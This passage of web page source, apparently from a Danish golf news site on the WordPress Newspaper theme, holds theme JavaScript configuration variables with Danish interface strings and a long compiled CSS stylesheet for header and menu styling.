var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="da7840f977";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 